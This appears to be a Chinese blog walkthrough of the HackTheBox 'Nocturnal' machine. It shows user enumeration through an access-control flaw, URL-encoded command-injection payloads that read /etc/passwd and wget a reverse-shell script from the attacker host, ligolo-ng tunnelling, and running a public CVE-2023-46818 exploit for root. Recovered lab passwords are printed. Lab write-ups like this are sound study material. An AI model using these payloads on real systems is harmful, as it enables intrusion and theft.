

nmap -T4 -v -A -Pn 10.10.11.64 -oN nocturnal.txt

USER

port 80

可以用来托管Word、Excel 和 PDF 文档

有一个邮箱记下来 support@nocturnal.htb

在http://nocturnal.htb/register.php完成注册,然后跳转登录





Over permission

当我们随便上传文件之后,查看 url 链接,发现有我们的 username,那我们可以修改参数试一下水平越权



用 ffuf 跑一下,最开始全报 302,考虑到实在登录之后,所以加上 cookie,同时过滤一下 size 2985 的垃圾信息

ffuf -w /home/kali/dict/fuzzDicts/userNameDict/user.txt -u "http://nocturnal.htb/view.php?username=FUZZ&file=test.docx" -H "Cookie:PHPSESSID=prhmoqd2rbheshirat4evbds5q" -c -fs 2985

有 admin、amanda、tobias 三个用户



其中只有 amanda 用户有一个文件 pricacy.odt



下载下来,解压后查找一下 pass 关键字

grep -r "pass" Nocturnal

arHkG7HAI68X8s1J

我们用这个密码在网页登录 amanda 的账户

command injection



登录成功后我们还能发现 amanda 的面板还多一个 admin panel



下方有一个输入密码创建备份

这里本身是有一个 db 文件会跟着一起备份的,但是我做的时候 htb 官网已经修复了,所以我们尝试其他的路径



尝试之后在 password 参数处,我们可以构造命令注入,但是需要一点小小的绕过

%0abash%09-c%09%22cat%09%2fetc%2fpasswd%22%0a



所以决定 reverse shell,先远程下载(可能是我命令有问题,我本想直接下载运行没有成功)

%0abash%09-c%09%22wget%09http%3A%2f%2f10.10.14.48%2frev-shell.sh%22%0a



运行脚本反弹 shell

%0abash%09rev-shell.sh%0a&



在/var/www/nocturnal_database 目录下发现了文件nocturnal_database.db

用自带的 python3 启动 http 服务下载下来



打开查看发现有这么多



使用 hashcat 破解一下,发现只有 tobias 的 hash 可以破解出来

凭证:slowmotionapocalypse



用来 ssh 成功登录到 tobias,可以看到 user.txt 了

ROOT



sudo -l 没东西,ss -tuln 查看端口倒是有一些



很久没用ligolo-ng 了,刚好玩一下(其实这里 ssh tobias@nocturnal.htb -L 8080:127.0.0.1:8080 就可以了,因为也没几个端口)

./agent -connect 10.10.14.48:11601 -ignore-cert >/dev/null 2>&1 &

./proxy -selfcert

[ligolo-ng] session

[ligolo-ng] ifconfig

sudo ip route add 240.0.0.1/32 dev ligolo

[ligolo-ng] start

sudo ip route del 240.0.0.1/32 dev ligolo



CVE-2023-46818





8080 是一个 ispconfig 服务

对于 3.2 版本,可以找到漏洞 CVE-2023-46818

https://github.com/bipbopbup/CVE-2023-46818-python-exploit?tab=readme-ov-file

直接执行即可获得 root 权限的会话,就可以查看 root.txt 了

python exploit.py http://240.0.0.1:8080 admin passwd

Comments | NOTHING